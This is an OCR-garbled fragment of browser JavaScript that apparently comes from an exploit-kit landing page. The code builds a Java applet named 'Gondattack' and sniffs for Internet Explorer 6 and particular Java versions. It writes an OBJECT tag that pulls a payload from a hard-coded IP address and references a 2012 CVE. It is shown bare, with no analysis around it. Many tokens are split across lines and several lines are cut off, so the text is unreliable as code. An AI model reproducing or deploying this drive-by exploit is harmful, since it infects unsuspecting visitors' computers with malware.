
        kaixin.
code
=
"gond1723.Gondattack.class"
;
kaixin.
setAttribute
(
"xiaomaolv"
,
"http://204.13.66.197/i
        kaixin.
setAttribute
(
"bn"
,
"woyouyizhixiaomaolv"
)
        kaixin.
setAttribute
(
"si"
,
"conglaiyebuqi"
)
;
        kaixin.
setAttribute
(
"bs"
,
"748"
)
;
        document.
body
.
appendChild
(
kaixin
)
;
}
else
if
(
kaixinm
<=
17006
&&
 kaixinm
>=
17003
)
{
var
 ques3 
=
 window.
navigator
.
userAgent
.
toLowerC
if
(
ques3.
indexOf
(
"msie 6"
)
>
-
1
)
{
            document.
write
(
"<OBJECT classid='clsid:8AD9
B3E9-00805F499D93' width='200' height='200'><param name
'http://204.13.66.197/ins/rar.css'><param name=bn value
'woyouyizhixiaomaolv'><param name=si value= 'conglaiyeb
name=bs value= '748'><param name=CODE value= 'cve2012xx